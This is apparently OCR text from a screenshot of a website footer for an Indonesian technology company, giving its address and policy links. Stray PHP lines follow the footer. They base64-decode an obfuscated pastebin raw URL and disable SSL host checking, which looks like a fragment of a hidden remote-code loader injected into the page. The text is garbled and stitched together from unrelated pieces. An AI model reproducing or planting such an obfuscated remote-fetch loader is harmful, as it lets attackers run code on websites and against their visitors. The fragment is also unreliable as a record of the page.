
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi
5jb20vcmF3L21LeE1ZV3gy"),
CURLOPT_SSL_VERIFYHOST => FALSE,